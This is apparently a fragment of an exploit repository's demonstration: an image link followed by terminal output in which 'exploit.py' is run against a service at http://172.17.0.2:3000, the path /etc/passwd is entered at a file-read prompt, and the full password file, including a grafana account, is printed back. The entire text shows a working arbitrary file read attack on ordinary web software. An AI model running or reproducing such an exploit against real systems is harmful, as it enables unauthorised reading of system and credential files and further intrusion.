 ❯ python3 exploit.py -H http://172.17.0.2:3000
Read file > /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:100:101::/nonexistent:/usr/sbin/nologin
ftp:x:101:104:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
sshd:x:102:65534::/run/sshd:/usr/sbin/nologin
grafana:x:103:105::/usr/share/grafana:/bin/false